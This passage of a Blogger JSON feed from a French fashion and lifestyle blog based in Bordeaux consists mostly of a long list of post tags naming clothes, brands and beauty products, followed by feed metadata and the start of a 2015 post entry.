écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Collier?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/Collier"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Collier\/-\/Collier?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-481791914194456177"},"published":{"$t":"2015-06-08T09:12:00.000+02:00"},"updated":{"$t":"2015-06-10T0